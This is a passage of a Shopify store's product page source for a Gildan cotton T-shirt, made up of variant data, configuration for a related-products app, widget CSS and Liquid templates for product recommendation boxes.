Blue","option2":"3XL","option3":null,"sku":"FUEL-9F41D82","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 3XL","public_title":"Carolina Blue \/ 3XL","options":["Carolina Blue","3XL"],"price":2820,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382850281,"title":"Carolina Blue \/ 4XL","option1":"Carolina Blue","option2":"4XL","option3":null,"sku":"FUEL-CB147FD","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 4XL","public_title":"Carolina Blue \/ 4XL","options":["Carolina Blue","4XL"],"price":3120,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382883049,"title":"Carolina Blue \/ 5XL","option1":"Carolina Blue","option2":"5XL","option3":null,"sku":"FUEL-749A519","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 5XL","public_title":"Carolina Blue \/ 5XL","options":["Carolina Blue","5XL"],"price":3420,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]}], available: true, vendor: "Fuel", product_type: "Shirts", tags: [], published_at:"2022-12-29 19:41:16 -0800"},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "", curPlan :  "PROFESSIONAL" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];    globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["best-selling-collection","globo_basis_collection","new-collection","native"]);globoRelatedProductsConfig.boughtTogetherIds[8013887930601] = false;globoRelatedProductsConfig.upselldatas[8013887930601] = { title: "Gildan Cotton T-Shirt NBD", collections :["best-selling-collection","globo_basis_collection","new-collection","native"], tags:[], product_type:"Shirts"};
</script>
<style>
  
    
    
    
    
    
    

    
  
    
    
    
    
    
    

    
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:125.0%;}
                
            
        
    
    
        
#wigget_17245{max-width:1170px;margin:15px auto;} #wigget_17245 h2{color:#000000;font-size:25px;text-align:center;}  #wigget_17245 .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #wigget_17245 .ga-product_title, #wigget_17245 select.ga-product_variant_select{color:#111111;font-size:15px;} #wigget_17245 span.ga-product_price{color:#B12704;font-size:14px;}  #wigget_17245 .ga-product_oldprice{color:#989898;font-size:14px;}  #wigget_17245 button.ga-product_addtocart, #wigget_17245 button.ga-addalltocart{color:#ffffff;background-color:#6371c7;font-size:14px;} #wigget_17245 .ga-label_sale{color:#fff;background-color:#c00000;}#wigget_10494{max-width:1170px;margin:15px auto;} #wigget_10494 h2{color:#000000;font-size:25px;text-align:center;}  #wigget_10494 .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #wigget_10494 .ga-product_title, #wigget_10494 select.ga-product_variant_select{color:#111111;font-size:15px;} #wigget_10494 span.ga-product_price{color:#e37309;font-size:14px;}  #wigget_10494 .ga-product_oldprice{color:#989898;font-size:14px;}  #wigget_10494 button.ga-product_addtocart, #wigget_10494 button.ga-addalltocart{color:#ffffff;background-color:#6371c7;font-size:14px;} #wigget_10494 .ga-label_sale{color:#fff;background-color:#e37309;}
        


            #ga-product_bought_together{max-width:1170px;margin:15px auto;} #ga-product_bought_together h2{color:#212121;font-size:25px;text-align:left;}  #ga-product_bought_together .ga-subtitle{color:#212121;font-size:18px;text-align:left;}  #ga-product_bought_together .ga-product_title, #ga-product_bought_together select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_bought_together span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_bought_together .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_bought_together button.ga-product_addtocart, #ga-product_bought_together button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_bought_together .ga-label_sale{color:#fff;background-color:#c00000;} #ga-product_related{max-width:1170px;margin:15px auto;} #ga-product_related h2{color:#212121;font-size:25px;text-align:center;}  #ga-product_related .ga-subtitle{color:#212121;font-size:18px;text-align:center;}  #ga-product_related .ga-product_title, #ga-product_related select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_related span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_related .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_related button.ga-product_addtocart, #ga-product_related button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_related .ga-label_sale{color:#fff;background-color:#c00000;}
        
        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#212121;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > 